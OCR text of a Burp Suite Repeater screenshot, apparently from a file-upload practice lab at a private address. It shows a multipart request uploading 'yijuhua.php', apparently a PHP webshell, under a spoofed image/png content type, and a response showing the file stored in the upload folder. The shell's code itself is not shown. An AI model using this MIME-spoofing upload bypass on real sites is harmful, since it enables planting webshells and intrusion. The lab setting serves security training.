 Burp Suite Professional v2020.9.2 - dvwa_brute_force.burp - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.189.128 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://192.168.189.128/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary6PmwzfBO3RoBMe9p
16 Content-Disposition: form-data; name="upload_file";
filename="yijuhua.php"
17 Content-Type: image/png
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
62 <input class="button" type="submit" name="submit" va
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/yijuhua.php" width="250px" />
</div>
68 </li>
69 </ol>
70 div>
71
72 />
73 id="footer">
? Search... 0 matches
Done 3,802 bytes | 3 millis